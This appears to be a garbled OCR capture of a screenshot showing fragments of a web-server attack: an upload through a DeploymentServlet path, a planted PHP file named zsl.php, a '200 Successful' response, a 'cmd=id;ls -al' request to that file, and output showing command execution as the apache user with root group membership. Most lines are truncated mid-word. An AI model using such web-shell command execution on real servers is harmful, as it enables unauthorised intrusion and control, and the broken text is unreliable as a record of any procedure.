
servlets/DeploymentServlet\

/htmlroot/zsl.php\

et-stream"

/TITLE></HEAD><BODY>200 Successful</BODY></HTML>

p?cmd=id;ls -al zsl.php

ps=48(apache),0(root) context=system_u:system_r:ht
13:29 zsl.php
